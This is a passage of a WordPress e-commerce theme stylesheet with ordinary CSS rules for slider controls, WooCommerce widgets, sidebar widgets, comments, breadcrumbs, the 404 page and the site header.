    *cursor: url(assets/images/next-light.cur), n-resize; /* IE 7 and below */
    _cursor: url(assets/images/next-light.cur), n-resize; /* IE 6 */
}

.flex-control-nav {
    position: absolute;
    width: auto;
    left: 50%;
    bottom: 20px;
    z-index: 11;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.flex-control-nav > li {
    display: inline-block;
    margin: 5px 3px;
}
.flex-control-nav > li > a {
    background: #dddddd;
    border: 2px solid #dddddd;
    display: block;
    height: 8px;
    width: 8px;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.flex-control-nav > li > a:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color:#dddddd;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.flex-control-nav > li > a:hover,
.flex-control-nav > li > a.flex-active {
    background: transparent;
    border-color:#033772;
}

.sparklestore-slider .sparklestore-button {
    margin:40px 0 0 ;
}
.sparklestore-slider a.sparklestore-button  {
    display: inline-block;
    padding:8px 20px;
    color:#fff;
    border-radius: 100px;
    font-size: 14px;
    border:1px solid #fff;
    margin-right: 5px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    min-width: 108px;  
}
.sparklestore-slider a.sparklestore-button:hover  {
    background-color:#ffffff;
    color:#033772;
    border-color:#ffffff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.woocommerce table.shop_table td:after,
.woocommerce table.shop_table td:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:after,
.sp-clearfix:before,
.sp-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.woocommerce table.shop_table td:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul:after,
.sp-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
# WooCommerce defautl widget area 
--------------------------------------------------------------*/
.woocommerce .widget_rating_filter .woocommerce .star-rating{
    top: 5px;
    margin-left: 7px;
    font-size: 12px;
}

.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0px;
    width: 80px;
    height: auto;
    box-shadow: none;
    margin-right: 20px;
}
.widget .product-title {
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 3px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    color: #483A3A;
}
.woocommerce ul.cart_list li a:hover, 
.woocommerce ul.product_list_widget li a:hover{
    color: #033772;
}
.reviewer {
    color: #999;
}
.widget-area .woocommerce .star-rating {
    font-size: 12px;
    width: 6.3em;
    margin-top: 10px;
    letter-spacing: 2px;
    margin-bottom: 5px;
    top: 5px;
}
.woocommerce ul.products li.product .star-rating{
    float:none;
    display: inline-block;
    clear: both;
}
.woocommerce .star-rating span, 
.woocommerce-page .star-rating span {
    color: #ffc60a;
}
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price .amount,
.woocommerce ul.products li.product .price ins{
    display: inline-block;
    font-weight: bold;
    color: #000;
    font-size: 13px;
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
.woocommerce-page ul.cart_list li a, 
.woocommerce-page ul.product_list_widget li a,
.widget_top_rated_products .product_list_widget .product-title {
    font-size: 14px;
    color: #555555;
    text-transform: capitalize;
    text-rendering: auto;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    font-weight: 800;
}

.woocommerce.widget_shopping_cart .total, 
.woocommerce .widget_shopping_cart .total, 
.woocommerce-page.widget_shopping_cart .total, 
.woocommerce-page .widget_shopping_cart .total {
    background: #ebe9eb;
    padding: 8px 10px;
    border-top: 0;
}
.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0em;
}

.widget_shopping_cart_content .total .amount{
   float: right;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    color: #000;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    left: auto;
    right: 0;
    top: 2px;
    font-size: 16px;
    background: #f1eeee;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover, 
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
    color: red;
    background: inherit;
    left: auto;
    right: 0;
    top: 2px;
    background: #033772;
}

.woocommerce .widget_layered_nav ul li,
.woocommerce .widget_product_categories ul li{
    display: inline-block;
    position: relative;
    width: 100%;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_product_categories ul li a{
    float: left;
}
.woocommerce .widget_layered_nav ul li a:before{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 13px;
    display: inline-block;
    cursor: pointer;
    line-height: 20px;
    margin-right: 5px;
}
.woocommerce .widget_layered_nav ul li span.count,
.woocommerce .widget_product_categories ul li span.count {
    float: right;
}

/*--------------------------------------------------------------
# Product Sidebar Search
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Sidebar Search
--------------------------------------------------------------*/
.widget_product_search .woocommerce-product-search,
.widget_search .search-form{
    position:relative;
    padding: 10px 0;
}
.widget_search .search-field::-webkit-input-placeholder,
.widget_search .search-form:-moz-placeholder, 
.widget_search .search-form:-ms-input-placeholder{
    color: #868686;
}

.widget_search .search-form > label{
    margin: 0;
    width: 100%;
}
.widget_search .screen-reader-text{
    display: none;
}

.widget_product_search .search-field,
.widget_search .search-field{
    background: #eee none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #333;
    display: inline-block;
    height: 47px;
    vertical-align: middle;
    width: 80%;
    padding: 0 10px;
    font-weight: 400;
    font-size: 16px;
    border-radius: 0; 
}
.widget_product_search a.button, 
.widget_product_search button, 
.widget_product_search input[type="submit"],
.widget_search .search-submit{
    position: absolute;
    top: 10px;
    right: 15px;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    height: 46px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #033772;
}
.widget_product_search .search-submit:hover,
.widget_search .search-submit:hover{
    background: #232529;
    color: #fff;
}

/*--------------------------------------------------------------
# WooCommerce yith-woocompare-widget
--------------------------------------------------------------*/
.yith-woocompare-widget ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.yith-woocompare-widget ul li:first-child{
    border-top: none;
    padding-top: 0;
}
.yith-woocompare-widget ul li{
    padding-top: 12px;
    padding-bottom: 12px;
    border-top: 1px solid #f5f5f5;
}
.yith-woocompare-widget ul li a{
    font-size: 12px;
    color: #555555;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-transform: capitalize;
    text-rendering: auto;
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.yith-woocompare-widget ul li:hover > a{
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    color: #033772;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
    background-color: #033772;
    color: #ffffff;
    line-height: 1;
}

/*--------------------------------------------------------------
# WooCommerce defautl widget_shopping_cart
--------------------------------------------------------------*/
.view-cart,
.wishlist{
    position:absolute;
    top:0;
}
.view-cart{
    right:55px;
}
.wishlist{
    right:0;
}
.wishlist .top-wishlist,
.view-cart .cart-contents .header-icon {
    position:relative;
}
.wishlist .top-wishlist a i.fa,
.view-cart .cart-contents .header-icon i{
    font-size: 40px;
    color: #033772;
    line-height: 40px;
    padding-right: 5px;
}
.wishlist .top-wishlist a .title-wishlist,
.view-cart .cart-contents .header-icon .name-text{
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    line-height: 0;
    position: relative;
    display: inline-block;
    top: -20px;
    display:none;
}
.wishlist .top-wishlist a .count,
.view-cart .cart-contents .header-icon .count{
    font-size: 8px;
    font-weight: bold;
    color: #ffffff;
    line-height: 20px;
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    text-align: center;
    background: #cd1b29;
}


.view-cart:hover .top-cart-content{
    opacity:1;
    visibility: visible;
}
.top-cart-content .block-subtitle{
    background: #033772;
    padding: 5px;
    font-size: 16px;
    font-weight: normal;
}
.top-cart-content{
    opacity:0;
    position:absolute;
    visibility: hidden;
    top:40px;
    right:10%;
    width:300px;
    z-index: 9999;
    background:#ffffff;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.top-cart-content .cart_list.product_list_widget{
    max-height: 250px;
    overflow-y: scroll;
    padding: 10px;
}
.top-cart-content .widget_shopping_cart_content p.buttons{
    padding:0 10px;
    margin-bottom: 12px;
}
.top-cart-content .widget{
    margin:0 0 0em;
    border: 1px solid #033772;
}

.widget_shopping_cart_content .buttons a{
    width:49%;
    border-radius: 0px;
    padding: 0 !important;
    padding-left: 30px !important;
    text-align: center;
    color: #ffffff;
    line-height: 40px;
    height: 42px;
}
.widget_shopping_cart_content .buttons a.wc-forward:before {
    content: '\f07a';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    text-align: center;
    border-right: 1px solid #fff;
    background: #033772;
}
.widget_shopping_cart_content .buttons a.checkout.wc-forward:before {
    content: '\f045';
}

/*--------------------------------------------------------------
# WooCommerce defautl price_slider_amount
--------------------------------------------------------------*/
.price_slider_amount .price_label {
    font-size: 14px;
    font-weight: 600;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background: #033772;
    height: 12px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
    height: 1.4em;
    background: #033772;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
    background: #e5e5e5;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 12px;
}

.woocommerce a.button.add_to_cart_button:hover,
li.product a.added_to_cart:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover, 
.woocommerce .widget-area a.clear-all:hover,
.woocommerce input.button:hover,
.woocommerce a.button.product_type_grouped:hover,
.woocommerce a.button.product_type_external:hover,
.woocommerce a.button.product_type_variable:hover{
    background: #033772;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    color:#ffffff;
}
.quantity,
.total{
    color:#212121;
    margin-bottom:0;
}

/*--------------------------------------------------------------
# All Default Sidebar widget Title
--------------------------------------------------------------*/
.widget-area .widget .widget-title {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: left;
    padding-left: 20px;
    background-color: #fafafa;
    border-left: 4px solid #033772;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px;
    font-weight: 600;
}

/*--------------------------------------------------------------
# All Default Sidebar widget
--------------------------------------------------------------*/
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul{
    list-style: outside none none;
    margin: 0;
}

.widget_product_categories ul{
    margin-left: 0;
}


.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories li {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories a {
    color: #333333;
    line-height: 32px;
    padding-left: 22px;
    position: relative;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
    color: #033772;
}
.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li:before,
.widget_nav_menu li:before,
.widget_product_categories a:before {
    color: #333333;
    content: "\f187";
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    top: -5px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.widget_categories a::before{
    content: "\f07b";
    top: 0;
}
.widget_product_categories a::before{
    top: 0px;
}
.widget_archive a::before {
    top: 0;
}
.widget_recent_entries a::before {
    content: "\f101";
}
.widget_meta a::before,
.widget_nav_menu li:before {
    content: "\f138";
}
.widget_recent_comments li::before {
    content: "\f086";
    top: 0;
}
.widget_rss li::before {
    content: "\f09e";
    top: 0;
}
.widget_pages li:before {
    content: "\f1ea";
    top: 0;
}
.widget_recent_entries .post-date {
    color: #8f8f8f;
    display: block;
    font-size: 11px;
    margin-top: -5px;
    padding-left: 24px;
}
.widget_nav_menu li:before{
    top: 0;
}

/*--------------------------------------------------------------
# Sidebar Select
--------------------------------------------------------------*/
.widget_archive select,
.widget_categories select,
.widget_product_categories select{
    width: 100%;
    padding: 10px;
}

.widget_archive ul li, 
.widget_categories ul li,
.widget_product_categories ul li{
    width: 100%;
    text-align: right;
    display: inline-block;
}
.widget_archive ul li a, 
.widget_categories ul li a,
.widget_product_categories ul li a{
   float: left;
}
/*--------------------------------------------------------------
# Sidebar Sub Menu
--------------------------------------------------------------*/
.widget_pages ul li .children li:last-child,
.widget_nav_menu ul li .sub-menu li:last-child,
.widget_product_categories ul li .children li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget_product_categories ul .children{
    margin-left: 15px;
}


/*--------------------------------------------------------------
# Calender
--------------------------------------------------------------*/
.widget_calendar tbody td {
    text-align: center;
    color: #a8a7a7;
}
.widget_calendar caption {
    font-weight:700;
}
.calendar_wrap caption {
  background: none repeat scroll 0 0 #033772;
  color: #fff;
  line-height: 40px;
  text-align: center;
}
.calendar_wrap table {
  border-collapse: collapse;
  width: auto;
}
.calendar_wrap table th {
  border: 1px solid #ccc;
  font-weight: bold;
  padding: 8px 0px;
  text-align: center;
  width: 5%
}
.calendar_wrap table td {
  border: 1px solid #ccc;
  padding: 8px 0px;
  color: #000;
  width: 5%;
  text-align: center;
}
.calendar_wrap table td #prev, .calendar_wrap table td#next {
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
}
.calendar_wrap table td #next {
  text-align: right;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content {
    font-size: 14px;
    display: inline-block;
    padding: 0px 0px 0px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 0;
    width: 100%;
}
.comments-wrapper h3 {
    font-size: 18px;
}
.comments-wrapper ul li {
    color: #333;
    list-style: square outside none;
    margin: auto;
    padding: 0;
}
.comments-wrapper ul li {
    list-style: none;
}
.comments-wrapper ul li ul li {
    color: #333;
    list-style: square outside none;
    margin: 0 0 8px 20px;
    padding: 0;
}
.comments-wrapper ul ol li {
    color: #333;
    list-style: decimal outside none;
    margin: 0 0 0 25px;
    padding: 0;
}
.comments-wrapper table {
    font-family: verdana, arial, sans-serif;
    font-size: 11px;
    color: #333333;
    border-width: 1px;
    border-color: #ccc;
    border-collapse: collapse;
}
.comments-wrapper table th {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #ccc;
    background-color: #eaeaea;
}
.comments-wrapper table td {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #ccc;
    background-color: #ffffff;
}
.commentlist ul.children li {
    list-style: none;
}

.post-block.post-comments {
    padding: 20px 20px 10px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
}
.post-block.post-comments h2.title {
    font-family: "Raleway", sans-serif;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 0.5px;
    margin: auto auto 10px;
    color: #000;
}
.post-block.post-comments h2 i {
    margin-right: 5px;
}

.post-comments {
    margin-top: 25px;
}

ul.comments {
    list-style: none;
    margin: 0;
    padding: 0;
}
ul.comments ul.children {
    margin: 0;
    list-style: none;
}
ul.comments ul.children > li, ul.comments > li {
    clear: both;
    padding: 10px 0 0 100px;
}
ul.comments ul.children > li img.avatar, ul.comments > li img.avatar {
    height: auto;
    max-width: 80px;
}
ul.comments ul.children > li a, ul.comments > li a {
    text-decoration: none;
}
ul.comments ul.children > li .img-thumbnail, ul.comments > li .img-thumbnail {
    margin-left: -115px;
    position: absolute;
    padding: 1px;
}
ul.comments ul.children > li .comment-body, ul.comments > li .comment-body {
    margin-bottom: 20px;
}
ul.comments ul.children > li .pull-right span, ul.comments > li .pull-right span {
    margin-left: 5px;
}
ul.comments .comment-arrow {
    border-bottom: 15px solid transparent;
    border-right: 15px solid #f8f8f8;
    left: -15px;
    border-top: 15px solid transparent;
    height: 0;
    position: absolute;
    top: 28px;
    width: 0;
}
ul.comments .comment-block {
    background: #f8f8f8;
    border-radius: 0px;
    padding: 20px 20px 35px;
    position: relative;
}
ul.comments .comment-block p {
    margin: 0;
}
ul.comments .comment-block .comment-by {
    display: block;
    font-size: 1em;
    line-height: 21px;
    margin: 0;
    padding: 0 0 5px 0;
}
ul.comments .comment-block .comment-by span {
    display: inline-block;
    margin-left: 8px;
    float: right;
}
ul.comments .comment-block .date a {
    color: #999;
    font-size: 13px;
    margin-top: 5px;
    float: right;
}

/*--------------------------------------------------------------
## Comment Form 
--------------------------------------------------------------*/
.comment-form {
    margin: 0px; 
}
.comment-form label {
    display: block;
    margin-bottom: 4px;
}
.comment-form input {
    padding: 8px 10px;
}
.comment-form input[type="text"],  .comment-form input[type="email"], .comment-form input[type="url"] {
    width: 100%;
}
.comment-form textarea {
    width: 100%;
    height: 186px;
}
.comment-form .submit {
    font-family: "Poppins",sans-serif;
    background: #fff;
    padding: 10px 12px 8px 10px;
    text-transform: uppercase;
    color: #333;
    border: 1px solid #d1d1d1;
    text-transform: uppercase;
    font-weight:700;
    font-size: 11px;
    letter-spacing:1px;border-radius:2px;
}
.comment-form .submit:hover {
    background: #033772;
    color: #fff;
}
em.required{ color:#f00;}

ul.comments .comment-block .comment-by strong {
    font-size: 15px;
}
ul.comments .comment-block .comment-by strong a {
    font-size: 15px;
}
.comment-reply-link{
    padding-left: 8px;
}

/*--------------------------------------------------------------
## Comment Respond Area 
--------------------------------------------------------------*/
.comment-respond {
    padding: 0px 20px 15px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
    margin-top: 15px;
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
    padding:15px;
}
h3.comment-reply-title{
    margin:0;
    margin-bottom:10px;
    line-height:0.8;
}
.comment-form textarea{
    border-radius:0;
}
.comment-form p{
    margin:0;
    margin-bottom:10px;
}
.comment-form p input{
    border-radius:0px;
}
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## Breadcrumbs css start
--------------------------------------------------------------*/
.breadcrumbs{
    padding:60px 0px;
    text-align:center;
    color: #fff;
    position: relative;
}
.breadcrumbs .container{
    position: relative;
}
.breadcrumbs:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 0;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs .trail-items li {
    display: inline-block;
    margin: 0 10px;
    color: #fafafa;
}
.breadcrumbs .trail-items li a{
    color: #fff;
    font-weight: 500;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding:0;
}

.breadcrumbs .trail-items li::after {
    content: "\f101";
    position: relative;
    right: -8px;
    font-family: FontAwesome;
}

.breadcrumbs .trail-items li:last-child:after{
    display: none;
}

/*--------------------------------------------------------------
## Search Page
--------------------------------------------------------------*/
.not-found {
    text-align: center;
}
.not-found .page-header .page-title {
    font-size: 30px;
    padding: 0;
    margin: 0;
    border: 0px;
}

.not-found .page-header {
    padding-bottom: 9px;
    margin: 40px 0 5px;
    border-bottom: 0px solid #eee;
}

.searchpage .page-header {
    padding: 0;
    margin: 0px 0 20px;
}
.searchpage .page-header .page-title{
    margin: 0px 0px 10px 0px;
    font-size: 28px;
}

/*--------------------------------------------------------------
##  404 Page
--------------------------------------------------------------*/
.content-wrapper {
    margin: auto;
    text-align: center;
    background-color: #fff;
    padding-top: 50px;
    padding-bottom: 80px;
}
.page-not-found h2 {
    color: #da2c2a;
    font-size: 160px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
    font-family: Arial, Helvetica, sans-serif;
}
.page-not-found h3 {
    color: #333;
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 4em;
    text-transform: none;
}
.page-not-found h3 img {
    margin-right: 8px;
    vertical-align: text-bottom;
}
.page-not-found p {
    color: #666;
    font-size: 1.33em;
    line-height: 1.5em;
    margin-bottom: 0.75em;
}
.page-not-found .btn-home {
    background-color: #033772;
    border: medium none;
    border-radius: 2px 2px 2px 2px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    padding: 14px 35px;
    text-decoration: none;
    height: auto;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.page-not-found .btn-home span {
    margin: 0;
    padding: 0px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
}


/*--------------------------------------------------------------
##  Container css
--------------------------------------------------------------*/
.table-outer {
    display: table;
    width: 100%;
    height: 100%;
}

.table-inner {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}

.container,
.page-template-template-box #page{    
    margin: 0 auto;
}

.page-template-template-box #page .main-menu .main-menu-links .menu {
    width:calc(100% - 222px);
}

.container{    
    max-width: 1170px;
    margin: 0 auto;
    padding:0 15px;
    width: 100%;
}

.page-template-template-box #page{   
    width:1170px;
}
.page-template-template-box .container{
    width:100%;
    padding:0;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.search-box form:before,
.search-box form:after,
.row:before,
.row:after {
    display: table;
    content: " ";
}
.search-box form:after,
.row:after {
    clear: both;
}

/*--------------------------------------------------------------
## Main header css start
--------------------------------------------------------------*/
.mainheader{
    color: #ffffff;
    padding: 40px 0px;
}
.sparklelogo{
    float: left;
    width: 375px;    
}
.site-branding {
    color: #033772;
}
.site-branding .site-title{
    margin: 0;
    line-height:1;
}
.site-branding .site-title a{
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
}
.site-branding .site-description{
    margin:0;
    padding-top:2px;
}
.rightheaderwrap{
    float: left;
    width: calc( 100% - 375px );
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: 5px;
}

.rightheaderwrap .category-search-form{
    width: calc( 100% - 30% );
}

.rightheaderwrap #cat{
    float: left;
    webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    min-width: 180px;
    padding: 5px 10px;
    height: 40px;
    font-size: 14px;
    width: 205px;
    vertical-align: top;
    border: 1px solid #e7e7e7;
    border-right: none;
    color: #000;
    background: #f8f8f8;
}
.search-box{
    position:relative;
}
.rightheaderwrap #search {
    float: left;
    padding: 0px 10px;
    height: 40px;
    width: calc(100% - 205px);
    line-height: 40px;
    background: #fff;
    border-color: #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    font-weight: 300;
    color: #bbb;
}
.rightheaderwrap #submit-button {
    position: absolute;
    right: -20px;
    float: left;
    font-size: 10px;
    background: #033772;
    border: 1px solid #ffffff;
    box-shadow: none;
    color: #fff;
    width: 40px;
    text-align: center;
    height: 40px;
    vertical-align: bottom;
    line-height: 40px;
    padding: 0px;
    border-radius: 100%;
}

/*-----------------------------------------------------------------
## Home Page Widget Section Margin
------------------------------------------------------------------*/
.home section.widget{
    margin-top: 40px;
}

/*--------------------------------------------------------------
## Our feature Boxes CSS start
--------------------------------------------------------------*/
.our-features-box .features-block {
    background: #f5f5f5;
    overflow: hidden;
    margin-top:30px;
    border: 1px #e5e5e5 solid;
    border-radius: 3px;
}
.footer_service .our-features-box .features-block{
    margin-bottom: 30px;
    margin-top: 0;
}
.our-features-box .feature-box-div{
    float: left;
    width: 25%;
    padding: 0 15px;    
    border-right: 1px #e5e5e5 solid;
}
.our-features-box .feature-box-div:last-child{  
    border-right: none;
}
.our-features-box .feature-box {
    overflow: hidden;
    font-size: 13px;
    text-align: left;
    color: #333;
    line-height: 1.4em;
    font-weight: normal;
    text-transform: uppercase;
    padding: 18px 0px;
    text-align: center;
}
.our-features-box .feature-box span {
    display: inline-block;
    font-size: 35px;
    font-weight: normal;
    padding-top: 8px;
    text-transform: none;
    margin-right: 15px;
    color: #666;
    vertical-align: top;
}
.our-features-box .feature-box .content {
    display: inline-block;
    text-align: left;
    text-transform: none;
    color: #999;
    font-size: 12px;
    letter-spacing: 0.5px;
}
.feature-box h3 {
    /*font-size: 12px;*/
    font-weight: bold;
    letter-spacing: 1px;
    margin-bottom: 3px;
    margin-top: 5px;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.feature-box p{
    margin: 0;
}

/*--------------------------------------------------------------
## Promo area section css start
